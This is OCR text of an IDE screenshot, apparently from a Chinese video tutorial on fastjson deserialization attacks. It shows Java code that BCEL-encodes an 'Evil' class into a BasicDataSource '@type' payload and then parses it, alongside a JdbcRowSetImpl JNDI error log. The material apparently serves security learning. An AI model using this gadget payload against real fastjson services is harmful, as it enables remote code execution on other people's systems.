 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help fastjsonTest - FastJsonBcel.java
fastjsonTest src main java org example FastJsonBcel main FastJsonJdbcRowSetImpl
白日梦组长 bilibili
Project
FastJsonJdbcRowSetImpl.java FastJsonBcel.java JavaBeanInfo.java JdbcRowSetImpl.java DefaultJSONParser.java
Dog
Evil
FastJsonBcel
FastJsonBypass1
FastJsonJdbcRowSetImpl
FastJsonOgnl
FastJsonTemplatesImpl
groovy
JSONSer
JSONUnser
Person
Structure
FastJsonBcel
main(String[]): void
convert(String): byte[]
5 1
10 import java.io.File;
11 import java.io.FileInputStream;
12
13 public class FastJsonBcel {
14 public static void main(String[] args) throws Exception {
15 ClassLoader classLoader = new ClassLoader();
16 byte[] bytes = convert("D:\\tmp\\classes\\Evil.class");
17 String code = Utility.encode(bytes,true);
18 // classLoader.loadClass("$$BCEL$$"+code).newInstance();
19
20 // BasicDataSource basicDataSource = new BasicDataSource();
21 // basicDataSource.setDriverClassLoader(classLoader);
22 // basicDataSource.setDriverClassName("$$BCEL$$"+code);
23 // basicDataSource.getConnection();
24
25 String s = "{\"@type\":\"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\"driverClassName\":\"$$BCEL$$" +code +"\"
26 JSON.parse(s);
27 // System.out.println("$$BCEL$$"+code);
28 }
29
30 @ public static byte[] convert(String s) throws Exception{
31 File file = new File(s);
Project
Structure
Maven
Database
Run: FastJsonJdbcRowSetImpl
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 13 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)